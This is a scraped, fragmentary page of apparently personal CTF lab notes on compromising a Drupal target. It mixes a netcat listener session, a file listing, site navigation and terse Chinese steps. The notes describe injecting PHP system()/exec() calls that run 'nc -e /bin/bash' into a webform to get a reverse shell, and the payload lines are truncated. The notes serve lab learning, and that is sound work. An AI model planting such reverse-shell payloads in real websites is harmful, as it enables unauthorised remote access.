 ┌──(root㉿kali)-[~]
└─# nc -lvvnp 8888
listening on [any] 8888 ...
connect to [192.168.49.129] from (UNKNOWN) [192.168.49.137] 58040
ls
CHANGELOG.txt
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
includes
index.php
install.php
misc
modules
profiles
Contact Us
View
09/03/2019 - 16:15
Start
Name
Email
Details
ctfphp连接数据库
DC-2Try
DC1Try
DC4-Try
DC5-Try
DC6-Try
DC7-Try
DC8-Try
java反射
测试文章.md
护网基本问题.md
ciscn-sanic-py原型
ctfphp连接数据库.md
DC-2Try.md
DC1Try.md
DC3-2Try.md
DC4-Try.md
DC5-Try.md
DC6-Try.md
turtle
扫出来user/login
登录
发现这个是john的
点contack us-》webform-
写反弹shell，改为php cod
记得前面加个 <p>adad</p>
<p>flag</p>
<?php
@system("nc -e /bin/b
?>
这个@加不加无所谓
<p>flag</p>
<?php
@exec("nc -e /bin/bas
?>
也可以用exec也可以，@同理
nc  -lvvnp 8888